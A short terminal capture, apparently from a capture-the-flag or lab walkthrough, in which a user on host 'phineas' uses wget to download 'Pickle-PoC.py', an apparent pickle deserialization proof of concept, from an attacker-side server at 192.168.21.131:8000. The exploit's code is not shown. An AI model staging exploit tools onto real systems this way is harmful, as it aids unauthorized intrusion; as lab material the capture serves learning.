 [anna@phineas ~]$ wget http://192.168.21.131/Pickle-PoC.py
--2023-12-09 04:45:04--  http://192.168.21.131/Pickle-PoC.py
Connecting to 192.168.21.131:80... failed: Connection refused.
[anna@phineas ~]$ wget http://192.168.21.131:8000/Pickle-PoC.py
--2023-12-09 04:45:12--  http://192.168.21.131:8000/Pickle-PoC.py
Connecting to 192.168.21.131:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10225 (10.0K) [text/x-python]
Saving to: ‘Pickle-PoC.py’
100%[=================================================================================>] 10,225      --.-K/s   in 0s
2023-12-09 04:45:12 (122 MB/s) - ‘Pickle-PoC.py’ saved [10225/10225]
[anna@phineas ~]$